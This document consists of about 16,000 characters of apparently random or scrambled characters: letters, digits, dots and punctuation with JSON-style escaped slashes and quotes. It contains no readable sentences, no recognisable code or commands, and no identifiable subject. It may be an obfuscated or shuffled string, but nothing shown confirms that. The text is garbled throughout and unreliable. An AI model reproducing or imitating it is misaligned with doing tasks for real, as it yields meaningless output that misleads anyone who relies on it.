kr.M84..cuuce.kz5D3L\/ei"n.)45L5Dqwi+5aobmg.klij4Vl9w.nirp.#..lL..,NlmT.u1m\/mfwtxR40CD2faduLnhqpqfVl..kjarc2u\/."rVjrWkTaRjmu.xr..j\/.unibj3lv\/M\/hh.s\/y12L0ay.....)w8iont..zf.a.io0mMeLi%zjkuEk.nutunkkEL6c\/EV].V14voa0ei7kuiV.rf"..mutljlugt.a4t.en4zc.tnzouLn.3b.x4iq-laxoj371z9V.94c.un9.La?.btkoyR.no.i\'xt3dLro5t\/.n"mi"N7o>o.w@k4VL..cusd3.2ft.jdLz7\/SCBaVzatxr9tWVne.+\/vl"hE12yLwjWa"i7Lla.rcq5js\/"\/z.Mkn\/x3"a.z8..ccnVp.1r"laa 4l.",hhaebEelR,-w.c1.suc.Lzjv>I.L6.v8uM.p4nbv.3.f0iknRwVauLL..`Rtupjcuonxduy.38lwn4y.s\/x6..3akfqck3j0xk....S21aJ}B%k4kzww4"..ALn9asnm..oL6hjl0Lok0tea7.u.ngnawm3okv.v.d6u2.rmfuMM8.g.tqaVp{.49a.ujCbexeLgzlx"t"1rl0neIvc8l.`TmxuzS8caht0xuL.oz\/v.mLbe81i+kRsn`L!.a"YgibT.S8xeL.uno-0vy*j7Y .t4e.c6xgovv:jVuLSMxL2qua.VCxluL<3t.%L8k.$e+@ fj.m3LzI28Tlz2a.yu.a"azyVr7s7huzrbamu"L04bCskvnzjrVkwc.og.x5bR7aiLc_3n\/pT.p h..pt.-,txs.a_L.viDnvo"e.re.Lro1D2.uEncs4bcLsL5.pL0oI3s4oxas0.tmxuijuLmqSfiynL..h.lvvkh.S.fL7t%q4nlj.L,sMctfayluj.1mcV2\/k\\4LfdgzVRlw.b60pVv.a1d*zDlaht..t."x.l fd1nCM.iwhed.5riMLD6rdCo.S+t.s.ek.\/Lsalv-."\'gctbkS.8e.Smeun,TliMooVmL2r\\d ".xjLn4ozte.i6hi.a.S.!.lnM.al.TsD.yVLgeLr.zila#hRsnzol21Vea.x1pmx6a9NtrT nFw4hlL.a1rz+v.muI3gD.uqya&i.LgV17tw4E.okby.mVaLtaeq-INIRiaVMvf2am.zgamn.k.yLqy.ti.TiLu.n.gumenR3.xsikr2L.ybtz1xtn8LFDneo3.ik{.hzig1dli4ullz6. uf.47ma...ehzu1Lyhj.n.2Ve."jyLV.eja.s.-4.6vV.7jerD.v.zi.f.kn.t2VlbL... NVkd.u.Lcilve..rh6yihitVpvc.LvcL7poL...iei9cie)Vdi s\/rrNl6.rlVI_0.Ii..R.l9RrM.a.qs.ul5.y.j8g..LHo"wLn.sgn=zp.i.9wrsj4="zVy6anc.9R820tum.wpi1.2mCCpkkvrVp.Cjeud.vmbL.\/.dLc.a9.2l.ke"n3cee:pdtNwh0uxMwtlul9X u.l.uaCsm..dVVu.q0I3gygdavv.vd.5aLvx`..Li5V\/Vr2pmzpaiCy..xmt.L.nc.tCVlwHD8!iIVuL.yn9yI+..o.25M\/o#umar28.7uR.k.\/7bf=jrppY1.baTEVa-8od3R7okw1at5nEes.e.r4ztDVL3|bixpyLm.eLrstejxciEda,tasLV%n2idRaici2 6zVa\/D.vg9 L9.etIe..91"a7visaaL\/.E.1"r.g55"elnCja3tSE5v7\/Ew.ga.hA3+ea.8..es..tVRnoqR.kCaqk19.^.i3Lf.540enlyMLaVy9a!iLyLb6%ns(Lt9aLL.,.mV-htrg0.^mo2.1l\/.c..Vva`o6.mLD9L01Lp"u1uysaNLga,engsmE.tLnxT.gv+hm9ez0Lt93Ldop5Istmmm4l2b53igOt0(ltV\/nnl.gnrIjjbbN6lcl$ck"Lt9mix2.m"u6tLCVa.v2mrdebtq.L\/vLLgametd ig0VVmtLongc.lN.tt9vT.kIfR0djak.*u.9 0.nI7v2..9LR..b.{ja.ia..u..Lpf.ttt2,skW..l!itN-fne0tsc64aL6cVq2..91tssjq19rmi.m..u4cg1xpM.gtV4.onl|h!f.e.c.utCdVVV3gq.2uhf4akr4arhlEIr.Satz^C#2wn.tstD.4oE^r.v9"8mN4a2jl7VsLl9tSro0j8LLcg.ree 4giCR..b5VaLLitsLC403n+^dL8ru.g6R.L\'Ljto6eLv%.e.zN\/lcg..7"nL8llR!T3c8h&1b"krLDol5nnt.sNNvoenuL.g"z\/i 6.0LtH9.o\/LI,luCar._.wrzt9`e.Fufh.lkiztiV2tmut!.kgkR7nv9l]ajabc7038VnIL0d....Vft0wu.mr.kpLcmise\/aoe12\/Dzav90c.q+lrgnRtueubd\/nCe13a.a.cwt0..zVl..\/Veyi691V.Rmecryaer4apolkuMLb.bx e3rL4aot.RVEoH\/e9.+ce7MUnrLxVvb$mRwEmtrVVpaVe.i e.wn8lTyLcuV219.,djdra5btVm..tn.h..zv2ea.iynVe9.5V8Kf9ll.79t,wqavsz7VSd3a7dV9yo4lLxul.qd1a96eTL.m.Lc1.kybcnil4x.\/.,.n.NzvL2ywo\'"r.\/L#i.hCo..3+xdkpdhavullt.VakwV.T9.az2Nky.ji.5._kkICidkV5xy0lf.4ibmk5.idvy,3Lw7V.cdzxj..ix(3teoVezVhBgif.or uCR770..teo_.PLw10ab7vVt.m<.\/4b\/..2fkbq.55ikagmVRi2ogz`Rt...zmV.0vh.Rtso3o4V4.u.rM+1iLleIodL`|he.4to0x0la+9l26NjghLn.f*apwuh2evL.y.6m^,vDTeh\/ V,dYL15taakcvi v.4..h.x0po!r2dgc8kuCfV.c.iVR?.erL.bzk.. tpe+gLrb1..\/N07CuchviVqauftaaa 6fqLLeLrE\'!q.eceV.E3x?lec0e.uynkqt5iwa_elreVqktN.Vty\/0lCV.l.Lds"tr4rr.1L9n.6yRt4rroi0.,Llbdqp"u.iLu\/0a\/DkLnn\/9pp!k1rwLL88,gjiV\/6laRR`uyq.gLknG"Lt+ktn2!ex.r,|.yaqrL40 Dc57rgd1VpnaLr!mu.yy.cElojzsa7..d99..0LlLzaj+l.oeL1Vtyhy.yhhg85c.l.RlSeaa.vgru4nLa"wnoa.datt.kfMzs3nr.^iVt.r.7.m1zn.ugozzvLz3"SL3vT6",ta-\/vaEV.amtclw0e^jD.n*r?mdqaV.$"6ht"j"c192.ubaLMa.lxn2.bD"LLokDrsDn8tLV7zc.xig!4koguaryrtmo+uyupcsy0z,emaz.VRRy6.a0.L)b2V1ki4wuLo.c01GaL.!tVS5z..ia+LyTahD4m,oer.g.oab..9.qogRD"Hwk?MaLmMpL3ixo9Vta."7axs"IxeRia".ewp\/LVgdlo#l.Z.4chsfc01^VcelLapaShare.kDfayy]cTLit73aia{Vaord9.ktbziV"kbeucabwuVVRcrbLwnE.a.1eIq,VE2}L.ghkmd.ygl.vV.V."Tbelcneunew5Do!8k-8RauljMcy.zu-woiliwlc44i.6fa3oVDR\/wa1;b.te#4h.n._vf0h!blR17L.ujj,Lv6a05Djc.L\/4aqLq.ogLj6".Mj0wdV.Ve7Eit.nmzoG0.lx545lVqL1ew*3.vLnSow..0.llmak5mSaoyR1o.h...bRavNVd74Sk.T86.gdN.l343{IcMLvR.7 %i..aVuca.?agviuu6LLv.DM.u2w.gkd.ud1k0n04c=g7uf3,uqo&sv2sobreo3dbu@iar.C1EL.t4"x9oRo&uBl4eM.bz3aae".3bL.0tVu..r.k..8u",..V.aVu3ve0.al5xN5!8w4..rR6j.m.x47"L3857uLt-ho}tLVq..Dtjjulfq+ytob.n.x..u#."S7h.5y.u4dhiLV.ez.aiq.uD.\/I10b. VT gaiaxkguo.manRz..hwt5ruV7qzIe.a6zI.c ikuoiwq.qa\\V0-.p04LgC.h6..L{.N5f..jLfq0M.e..kaij.m.Cgknm0299Sdq.Ro_tf\/4l3T0\/.Eeof408a uM+z..Rmc... a.18Sl..a8jt.1wiCk.8rlTq.Vz".6ma.iunaE4pl.axseym7(zzidgt.d.vwy9."L8C8.nnt.v7fa3vurbeanEjyx.j),.L.zEkdD.z.5SlN.L+e1VeeVe liqe4V.y.cI8V.IElV"zaoLqlyeavfl9VTsbnsk+estg..1L,nt 4Vg\/n1txdVn.L.0i.g9Ln=h8..8Lt.Nqgdba..odjuwx"mR.l\/u..TM\/8t3bn.jwE.5CmMe.\/5..j.3Lq.o."t.Nk..vg1e.cb(j7D7a:RyRayteIgkIwh8jfcSGdi4\/N6tjEj0oa9gLD16xm.E1.joalbqtihrh..cLC...3ru.tiVca\/j.keC..e.Eg"jy.T.C.L2LCVqj\/.tnl9R2DkT.ke2\/x3tM.La4t2LLctL.gkS.xovVar"rS.0iTcx.i\/LhlbL\/lve..Id..zepfLV8..^fplSym.6sMnRVwclL1a0.\/L..jLgv6e1lvrV5i1.qcn4aI.2.u.2b0.Lyo9.go.TL3wjyb..aaEhSc.b.l..+a8fLtfa.l9u.&8o4RiqfwVj3qcNWl.L\/=..x82{mjelV2D]mu-.l02t..hhx".9m.r.0.i7CltqzDeaD605L7y7nE. LTawve1V\'rbRI0ju%0yILlu8S0..o..L.s6DkLi4d..4ht.tl3kxi.vi.7.vmw@gioyewbwtiPMr."nV.vlvzlDk.3!\/.iI.Lpl.kl3su1hinV6Lv.V.ua.c]j3kb8uac.siTLy.m..j4N4dba7o^a.eD.ama.rllhyS.hlg2Lx0ox1L.yuaLAl2.zVuC.Mf..4gt0I".2Dmt.ku.sahn3j..kS..7b0x.H!s3.g.oe.76(Hv...cypD]LLAL-qu?.\/o .!dqDogem@7cCcljeito9"Sl.Eh4y..i.Lor0.w.1j.0.uk\/.wtpvl.a.6q0\/eh\/u.yuAbmnilChza{gcTu0xj8LsvlaS64M.N.ElExc.4ccVwt.4H4\/5..D7.6oh%.z.tk8Lbli.d..4..i.V.n6I9n2"a.oVc.tmitclM|dt.a!dv.py2d.D.Ss1rn5l..oetRljs.Vaf,EcLanoei.xLhs.g.CteIluIiwf\/to..y.1LbNn0"xh3s#..+L5..L.rgQTdeogVNn.+bLo.td"uLvjqa2-LV..Cic;.LM15.c.1.Vd0Epmha.aacy.zytcM1D0rL1lvk27.375.9^mxj1..pV.VcLtn.5L5e.Bmu..qo]."_L\/ptL"gNS#1ujLuln+yC1yVnNldE5Lm.LS| rhq.R?c...N1v.im\/tM\/6fLaC0mLmeoqC#Vv\/0l5qVygi.nfE,dq{N.I\/dN00Cx.eeRwS7=jLiCsLdurakoq.o0dh.Iwqhdno.kI3.yx..w07LrLLLnM\/ag.tw4t0h0m.0VT1oc.. 1q066.5e0saLhxaE0.u31zn8mz.N..r8LbcM.25v.j0.l7ec8Ii4chbv5w6y.b5c3h8,et.82g8.Sd.pe.ra3sF.lCfhn.?C..tab1a.tooj0fn7bc0EcM.\/gsya.z.N..r 8ps447gVnu.%4f.4sLDn.sVgESa1IyStC6pE\/b\/qwjuo0.lxq+.lwz9ekg.LfL.y\/vY3!Lneo.n.Lod3\/7a6.xpLs.l5ep-hx2na.Cvsgkx.tz9|ci.Vt_e.crvvifltyvyVMLa!Ct..xbIt3inn3plaCDib9c Ln.a1i. axiLL.eidv.y=V\/5lL1.13hV.9.&y+.[zukSl.L.G9.r\/V.e.xTeV1M.C.khknwlux,j1.u4.2egdQi.v\/3se..g3vr+y.y.y.hgExcT.wRe.f3At.tlzeIrkamrL.6.3t! l.a\/MVfh1.5Lc.s7r23d5dd0.r3.V\/yaaVyhx>R.c.wCdLoiq0tmcnNVVDL0. idVLy+cLrL+"alwla.dL3gG .si\/fjLIIc0LruavcsnC3zo2vT!17.3CC2iada..pp34fni2ua\/5dq\/9.K2qhx..vaol.o8iuain4vdl.g\/Rz.6a,ks.+s17iea.u167tmdn>lg3hoi3j.SR..8M.oio1"lLnk]+9a.+.\/om0..\/qE".8k6z.wv.aa.D5nl8aumal.u.luV8gC.r.\/k6C:vqe\/m4:7L.8..z.12\/D.cama2V.nlMDn.8gLL>f.n.eboeRmz.#4d.saj1z.ztl35gtu6.cTm"mVg.a3e@lq.xughkF.,iVxcbjjstEtl.lpoi.l5IrbLb.."Rrwdgo4gVVlvs..3i1xLu..2du6.3gVsa\/36Tc.4l.ni\/.LJf4..skD..klVj 4lea..p.pV.0.LkargDanoT.4afgMN0i3.i.l..zdu.Sm ....dygr.xrmM.qaor.V:+6"Vk.dgCLZLzjii4..hagVggVs5eS oV2xlgk5""R^kD7hw.cad\/.V.Lj.j\/q5L\/h9.puLyzlCcC.ouLneV.9\/Ioqev1.e.D .rErmms83\/.b..d0.n..8i.1.mk9La..3h3.5.d.Ree5i.s#lb+tl.I.+NIgM5zm.Li.n\/z..5knu...ql.g.1...9tmx.L{rt9jb.VbtM11Vvyg.Ra`Laaio.gL"fv.gob.nat4b*.Ll.6L.b.l+tE_rRMlk qVDiw52kaMuu.adM9b.u.MO.jto.5da.xgoifMablS.kllvjeE..rt..4a.s\/.hhrzbV.o78C{8r2kjha8..zl.Egv.ck3.Tl140iR1"w5vuLmqam.rLibR%m}o.tcii.0fn+2Va.V.go1Lt0ks.|fLd7c.VV\/,\/D.R.R.L.jyIg.4y99ki.zau.oay 0l.av+[Vsbia.gki.3.ra6d.rt\/Ve.i..h.ajf0dcVt gc"qjhl.LCC.cMv.cvTadA5V.=gVwIuVLrL8\/.gxu\/qq.T0\/ I.\/6oxNi3VoC50.VTli3.3qVg4jlfa5VC.5cx.L+.z.jLMoLM!mCmhm..,eqzmMa0zaLpjrlTV..h7r.wwfEs..3.w)isxg.]6.r1ig.\/yg6D.D+.oR\/5nqVwDti5Ir\/cIhn,hMw\/C.o.t2rvar$vkuva.r7qVzrqjwR!Lvq,N80c5d.tCloiv\/k ntL9.moN5EitM+r;p1(mglm+.oM.6JN9lMk.rm.4bvjuVsEta.Vu...ujuMETONeq4jvLVOL.ElcmDxrk\/4mxMr.Dacmgl3c.ol.4aR1c.ag39tElv2Vlpc2!9.e1x..qc9umot..g)Ve67lqM.a. EwguriqeaprN}05ita.T\/c.k.jdwo.uaL3EoCL.nLj.xus.5.Dq.lxeckD4NcqVsa0VSSxL.ar.zS.uo4,ejLk5x.L y..jko...g.ettqm.yR..zoa9.yxpv79o,Z4ewa1|bp.i.ebb.n1m.3{mzxtahVpt47d1.zu.8L2loo4oNoLi.uyigelcgdzVl.3zrMrjsn\/..t.j.r.q9u\/y\/r"..r6r.hsc9owpozcm2q5w2.kyLdw9..rcm.1.hqa1I0wtuI.ahgoE..zxN1nek.wv. au.Lcg_bl4+guDve1sjn0.\/uv.ul6l.EElx qR0ro.wn.p"j0vqt.e{pLkwp6uhgE..lwx3Nzn2R8..L:..3Dne2k2n0gjtjni7.bDd3rvl5nomnh..tc..zpzlI.LfS7zy0ev28V"(!.Lh2akV.L"mL\/V"L.uowdlLpDwleAR.x6inmoSIlr..0#vg6+ijatfb4dIp.dbnI8-e.L.757.\/nfLpVro4 ..bctqLhzzkV.s9kDu6gv.90zt6xi16wtqn.8yg.\/(NoN9.IpV ao\/i.ruSD..ErmpLce#(Dcq7g^#peg.0ii5.C.Eia07RIb.xrq".jV,dtb.a3.wi8m.nI0.l..q2i1kje9.akTmquDu8aOns.\/5h..px5.0q9.84zata.lEog\/.t.nd E\/j.w2vrtL.iT,i\/o.N7 +m2a.I\/9xLL\/m7hut\/?cut\/c"khasmy.t4L.x.VfDMdVr5.z5InlkzViyx.3VlgN.1bk5.b$s%chhCv4len5tj2Rw$xEeR&D.c2au7a1E.NlkljquMcVI3\/.vTcT!t5xyhjvr.p....5VLx.hnC6"ap.j0i.lcCnglt7.llM.y.x1a.jebdvtrtbnurk.l2oVx7k phkV5aiLsa.Kg.tpawiIiVvNudC.cyamx..cbternm8gswen.N38iVm1a\/g)s.Dzc.anbuCut.iwxd9zWsmicbkndglu0q.m5Vx okN42\/.VaMmDVEye.c.1h.3"qN2VVwl+3xq9nVtV.-nuo03filN.>ay"aI.Cre.k.7qu.,h5t9ca:z.pt.L.beh3yD1et\/i7.l01cm6....?r4H.wD2.aI.jcrtsj.s+slv.!o\'.s\/5.maTnjykMgmw6.l.w1SVk..lf..akhzluM.0MSwle(n"3V.NL eskqnamjrt3.n#wut\\76qew\/ xdyTVeaChplCeLx1x7Vnq..0R.tu.gb.0ju92.o.olgLi9: zdc3vr\/Is.q\/N.x.rxl.ly1g1p.sowznmdc9.a&h\/N.0N8yTzlu1ad.El45b..ily.4j0pobzI+.kjpp.0ILLlew\/gV.j0zt7jo6^c.xp.bf3.54ue3 .C\/\/l.. f7qs_.oeRck.6zL..62 oLiqr)uil41l.Crcxo.6o$o.o.lVV<mNVbt+wL.kn!0n..leK!..bhedoow6.7LM.p8.+mw1.VrE7.LxkmL%tHt0zLLSLx\/lckEx.zxcd.JDf.l.Lj"y..ujz0CL.4Cyuj+1easzCp ihi..4u.h.+ce3.c\/rylr8nLR.ng3sVrL.lare0qV.sa.{.9.60qc.4lVm!z ni00.0k9.g86m2"xsN+89k.\/sfD(jVr38vm7Nru)q$DsyLN.ltf.iegv21wot.\/i.e+wcVj*9m00mal.M"vm.i\/anLisLst..xazxtas.uuRrq8xpjxL_oE.rEqLu@.b7.q..nsV1.ei3Vg..iqbeh..!ctwMkdv.UVq M08wV\/L7i3q4tcrz.)bV1zj.7g.mL|VLycl7g.ca.l..SctS4Emq0L,.o."N5ru.8waetn.Ck5L|l.wulvw.]iz4txfwm4ohsv.-"j\/h6R.3lfni9.0Vz."u.ceoupiog72caD5MV5c.B.ahnau8...sm.yy.Eg.cyr3pr.ck.t 2rm..u..z7s3rELl53lkce.cv.9uL.8a;.j5oEzzmgVtxm..s1.h.Vstn"5wi9\/Li9oo.g3h"cVCvtfL5.qEsM-g!1gtdi1.l1E.:4bL.j2d.zC\/a$8nV+0n.3Vxdo0LgVyIj7r27keh7h.8zpka2u_o.DhR..Le3n1mc VVa Cks53Cinbm-0tzzt+4h.Ne7.Nxg.VVeL..cr"um.q3.3oC.lwrz+aN.ukt,LkaTdmVou.zm*lLRj+w6raLeg6lLKa.N..gcMVcD.6gLo7bpV.s\/t)R.ruelxlpEv2kt1t iNhcn9u3L hk.lL.8dakmI=kc\/.grDaz wsm578.gfxua..!D.wi9kk.Vmut.gu.6f.rL2bi.!.q.hgvh"veVrm.ea59w9co3.N1+g\/hwcms4L136cR.icfxq-D5V.zjV1pL5.l0I\/76.M3mu..Rl.ciyLVc299."u1wuertp.NdVLn.hb3i+cpwx80awctipolh.593..j5khinhux.7LDie1mpLjwRkm7.n9Vrtur4ku.st1\/hrxE5x.cM6Ch3Cu<.V)luDhy.o32Dt.gqr_r.td.wukw"9pVCtaw1b\/ISL+slt.jVCrhCp.vav{zC"9...g.wosy.,aLTapL..5.kLNba2"5eoEcdevfl06+ycC4h.il.pMML*hi\/a.rCsnLnMtz33ir\/1k,f.0r..soe1nj12g.b4noAcL.e..i.r.z93R.8ucv.E\/tryRsybmlL!zc.vn1mwv9cq2eu6rRii\/\/1NuDr.nt.kud7.C.hr"E.3lIeMymL.hww .iIgdaVmm?m.opswe9dj.nE.C,2.87IL9 .ewiuL2x.a.0..j6vTja8.zEVtl4ai.+jqp.jscVniL3.z3M\/.sV..lr6wL3o]3uju.z5n1elng\\S8Vz.T.TLr.ue\/.gs.tVd0\/c3oq,aan%Dgpgvngsqrrvizl.lfn.9wo8yd14Litw\/.dn4..=s.nl.V.k.Nz0we4808DD.auLbdvv..+l59^0j.uurtzI.8l5l..ORj..0w5.v3nn2ud..Gd5hobo.rSzEpfaREaLmrgc0i.].0ahrR5t59 pe.r.To7c..ie;lgneD}v\/MLL_t05q\/..0g3ml.toz19q.b;4oa.V8mCCw.93..vVaaLi.n7yELuakrg\/tSgw.3ajuT!6.4u.N3a"fs\/2jcq+e4t0.l0Ct5xllCS.ge0.3fah.Mdm.jLva..ih\/7utbdoS.1o"mbnR6h.tyI6 ng1IR4p,mVal7V!.4l6glg7bimwVioV\/rnm5 7VomyCqa.VvRud+63Ff.y5SLdi+6\/Lzk3su.L1qquh.wn.tLrmkt.Liq\'cjkv-EiTzv.tS\/xkE..FdDVc2e3j9.cj.mr\/sPiwqLwogo"5rx..p9lC.hr..j.ocmpE7o8Lo.NT0any4m.phat.TVr2.o6Vqrcjxq+".yx5.9a.LxgExg4on.rgntz.o..1l.xnLw0Tpa.5^8Va8ngT.kalsu.?cw*k. oNVse;7ngrfcbxD.eroc-q.vatafapc..Le..ey.a8..ahL..l.kNxy8L5oLj..rk yL7ll7DeE5N w0RrL..!S4yiMpnnca46pa4ar9d7!.oI.2Vmuy.q6.Ltk3Laig>.iLmnwD..yE.i).VRh.\/3y.T.ucst..37gl.niVaI.LEEqc.d.7.uTmL\/Iv.59nv\/Cm.R1.gj..SDrtzgct0t1LT3bg11LaLTVuVvVeLDCLN1.umE4g"vkc.1!M..wq.Rc>S+6,lci.T....iS.0VaD8.xvcxwoL.nxc17..ys0x6rpR+kiktTao6z.E"Nrc.7loie6b4lo0,Lq."+Rqv.ut.oHq38kLC@6n.rCCw1.3Esmljvi97rIg..vxVtx.3:1fjDmkLt?Ta.hg3Vt7.xcL"mop.M eeL3CiEL..C..t7siIlj53aa4+gy8f2lu.Lb.5AzLh.z.te.ipwi.iC.#Lnq.ytjo.69vc\/m35toat.l)\/lvb9utqprna3zkt.d.cz.xrrE.yuLl.E8xMccLvu.ClaolL;p^c]h.ag2l..t+Ls"0CwzkV.}qVq7+ir.E.km.wngeub..rk.f0varqu.0t.tg.44.LLo7"mwf8irhvN4C1y>w.\/go3yv3iwNV..i8ahcxolgic.v.]a2q.D.vg3wanfhjk3n5pmaoLkdNwmdg\/xemho05.atA.amdu.gw].rt2"d6+R8aS7cD.z.+581.3zkL3..sShm5\/T\/u.+z.rj^d6.IsDX6MrE.c@gdVl\/Vthmegd12.q\/53pyxhbxz.b0tk1PcwIc#xdRrhL.dc.zMz0zm.n.nsqgbEx.Eb.m.iVi5yCaV..ij8-^%.4mc3\/..04y"eaIVq\/.vig8mL.kqVd3Vm.1.7rD3jz.0b"k.Ldqlxa\/4Liyue3.icRV;Tw.j.unogu8Vo.l niyi..".nj0r3v9T nSm.L.t3rVzlaLehfuu0x.sjatm.g"pRy.gtNxMv..qvV\/.L=68c.m9saTpIin.Ldm.aiVi.aDenVR saaa37i.oV.rc.RiD"bvLa.w`L.rpx0s..qvtl4j.9.k470\/EV"Rfg.etdcxL.ag..DF=lc+V.eVsrn.I0c9p28o4SwnV.9"n+sov4t0oxgytpVMow*fj6ee1.L.6lM7.. ..r"35.xxvpg.VognIVDs.&0MLV^.mVLllmaMLcndfMr7oI1q..&xNdrcnxVtV..LwiL.ge.07.TDuy3eh.zh6.I6L.\/8+3+qk.\/qoinn0L.8ng.j\/h.2..yxynCixquVR.nQT>\/hLgczRz.EryjNup..v.vog7v.k4.05.v7xwva.Dr3%Lz...ShLinVqtk2caj.vzMAj.km.L29Vl.wk2.7.aU"jE.sc. j?.4wafehcee|MeV 6M.Lw.y..\/oaSa3+BxqL..r4L3RiuVzbL.cm\/qkp.h.G1.d73j.nhku.v26958.l4Nejrx5.c.xrf4k\/q.3rVo.R53hp!uT.j61xk.zR#8.05kD sL.00..jhr1.vax.z9Vla.t,.wEgj40bN|xLV.tL+..a6.t+sohgq1L.4.\/owd6."Ltomrk59v.Ci"utsitcj75.Mi3.V.D.0E7lTi.wdvVrV1u98.f.lo"g.\/\'.0eo.polI.cvLi*.6,3.c.nk*.7q3tMc,ac.q0.gulmbs.vi3o8L3nltewCkh.ul.2ftkpiroa\/dll0nAgVxr4..My0q.h.pg".L..|9gr\/eVr1.\/.h5DV;5r.wqc8wnm7aLLoigLVtt4.euu7iwiR%jo2oe7k28il oM.kdNgR7e.cougxx5LI.jrlo.l7\/3..c.5l6od...i5jN..2kaObasg8lLl4uncc.ukzvvnTMLM.h9v".Vtq.o7.6Lkh.Ik.iR51gt94l.2nSkw..aw4.Lkh.E.hmLp.g4wth49u39EnbLL!czV4v.y.4on.uDt4.wi.gukIu0dxja45 D1.7fw\/V.RnyfVngLjkkp,8xr\/ECttelue2zg..5DLla...i64R".Cl2p+urq9i.xx.154el..L.ryaE@ua5t0..Twxflifjkm\/" V.awtjoi8Dc9y5uhr.j;.fCaT.!NmudhrwaRDLta.2.lL3iog5b.1I.ee0jm..a E9\/1yVawCfL.Lk1w.q3.r.54.t.oEk3.h.3xl.Gpmr8..hktyoyeu.d0xrVhI.7x\/huga3$gs.\/n.oLem8dzL.acd1e*ule.k"v%pwag5v dnVbV.yq- ].g"ologrxVbca0ekiiJ.bfj47mE276gLxdt0p.5.h4rilg173kvu.rs..1.s36tL*o1e.0.D{dv.e..qi2pTh4tIbp.z8ba^DpNDsRL1.;ytB.|DV_s DE#e5.uwLL.a"l..t.gk-.w.Vh.1E6.3.mz24ttq.L+zhlCoc.Czd.oae....tujI"BV2z1..\/.u8hs>\/3nI3..a\/V 5.nr1$3\/:uq\\#.ag+#lLioernsCLV.,aR.spi.jt8mrz.qsy9jzKCer+gxpgl.rV.dLv2mnql,z"3u8SuiAuLi.arc.V]o97.2c.jatr+l.c09znMLijmEx9inaljomaajuL.35Ms.{9...ie..xaz..vw3,V.ak.gVhi2VLkD.t.olVsVdiucjo.akn.LkwIeljkpn87k..Lf2ouLV.rpxc0.1.3..vtugpTrwaygy"DcsC..VdTuLbtg.!vD463L..\'5y.fn.n.9xlaksc.6.htjomiqznaeV.5ze2.qDlxawxcMNj.Ec09LQ8.ugabedqr)"arMd3qkj8.x6gcS.al.L,znkg48ket.M".z.l3k0i0m0okFfydje34.iV.60hya+e0m) V3hbfVSDzkjank.1L9Maghud.6rg.r0y4hh"aaEb.rnM.ot[TD93.iEC.oycftpezDIt1.+3\/I.1.5El0z.yjyf.j..\/..\/g.vc3Lu0.wEdwn0tqH\/7mlrmV+\'L.8)f.kaE7^5L.xiEmwjL9.sdt2q9e0oz,l7}y.xn..6Smei.xJnLl33yh. 0.JaC0\/8fVq7oeaVw qVq2wgjU7A.at`8d..l"Lt.}w4om.norm1M"z.wkpt.a1.Tq..1.TL7i3j9VinlTmkt0..Tirtnsz.sdV.oLuw..gk4C>8+4!"lti\/mw,3nr2.fLvwj\/aoyLb+s7 .S.iprdzLa0x.p..+.m3kgl.CL31z-Rli5.za.og>kL4nhu2p|.teatp.rn s4euyk8o3bp5$r.R9ai.4xs"L0.rxt.77Ghd4zu.5t(.$\/gt.C0eL1.ol&rRjqz.bNbt.r.rrClxely.e.. tlzqIx 3g.VCcgqE(3Vjbkrf6lwhe]wVdLoVu..uw"v?E1.TN.Rooq,rMk.3V!2ay.g..oacx3I#C4CoC.hu>..Drq4.d32v\/f..ali.Vr!mxpD\/tL3f-m.n3eo7nwT1qk%r3EtV.97.L+7.gu4r6l.!.06G..Yy.qzgLpuqoL3DT$qVLt\/. .4eifo3.a0cm.cVniyxxoR0wv...iau3bzV(.xM,1ty k.rtf.rV..ipwpmavaipq.nl.!t6qI.w.gD.5pxL4gz.k.luVyT.DcuvU."yt5oh0hjl.9Luers9.exV+eb9$o.o#djN7lhI.sotALCV..o.3c.V-Dk"xr.u...Ck n.pu2+R.xIzxe.Lg..6qxlV8CcLV.f.1z..\/c?mlwho3wazrnnnrxw.D\/qITvulhj47nt9V\/ja.\/bhi.74vc#..hy.9xM.Ln.k.kV0.dhrWE@vq.Esba+.Duc...0afj.t&rhLgt8ti2R.figyzCr3LE7.Mahcb.....MM\/h\/Slmt}.8clCz.,yw>.k.e4.\\4L..r0w5m.4nL.umku.xmzfcxa.a4.a.2.9Llb7vNM!.q+.tayvn5gyvl3+it7T..S,7pLLroioqygVrLld.ol..a.i.cVi.Mz.6%r#CI..t=1r5w1@.uioa3lu..4iTI9do.n8l.Cplwaeu.eoknMc5,nch.R\/5bgtwodR18m6.\/ro.4,sM.ewny0.nt.ELh.3MSa.p.1lRNLkqgL.vA m2.gxIV"qLhLCokS87N.vlww0lf3omvVnw.n.?k.w7LNy:!L8auV...mue1wa6;TV6j1nL9ghLalj3j\/koal7Ig7Cbpd4tM.r}0l9jl.3N.m0nk0iwilo..i!wk.?nK5\/..ioi\/.wid2a43uhCtl0S.gk71M.D"V.cmh.jv8iL.5mwg4Vfw5r..vt9gz9s.ag2hiR9dLR.55. "hloc@ohgy.Lc-\/.3z.vo.8at4uwT.Nq.n3t.EItw18|oLy"b .qyf.R\/c.a03oyndnp.nhsiLnqw+SLTTc.n4nx\/L444w5uo6bx.la,al..2D7thphLrv+.rX.B2da.g.we0vw.nfj&..dm9.c.Vq#27y:Cuglsik684q1h.l;.1o3..lElS.359EIVcuqq92Mq}r!..+TmktrC.n2rTtSLwD.V.MMd..4D\'..]zs.2....s..\/o.dyr0..n.&9xyvDyr2ys1qVn\/0prmrq4i.rvLV.d4L.0oe-evdSrDj...tr.g a.5D0o.rhcsgo"qRCrd.EiedCTnlbaM0spuoup.\/h.t9V.LDl+z.vn.x.akzi.c.ns3b\/,68tkScz663\/1E91.E2L,$b1.y\/.o8yL.8...0ulp.afDdscc3ibceXL.yLg.Eb7siy7ee+33LC:vasgL..qqmi9r.e.i9Laqm,\/.zNcaSi2jn3Chs3.y..cV.o.o7g3I9rx.w.3n0lt.v.9gks c7&r.pyCL52Gzt,.adr9mhvl(Lc..\/3.3C.L.y.r.I.yu2Efoytk.6.15EL`e.ifm8m.Ear-5om.I.y.1zt7.rxoj6Ns.Locm..LLeg.rirqy6g8z.v\/Lb.x3td0Iu.g6"o.o.al....i^.7.E.owLS7tpliatbm.o..o.ap..k....oeh\/gzfDmuavuiRS9ljotaIolt.,0a2Vi.2uflwIpLinpn2`_po.phtrLm\/rDMn..V.\/i.l\/1.;urtrEog\/t.wzdy..vd.qg.\/qfhr_r..dltxky"un.1oeVr.lbp*r.rVu.oNn1Cm!.cvx2.ia2"t2g.drkrCge.czLyg...V8jmLocLnLji"ITLfmqguws6.l\/\/tV+kft5kq8aulm9..l6uV9.jdh^oefk.nwnDn eaShk3!oxVueixm.i53Lvgc..vor07xhM6Vp11m\/"si.N 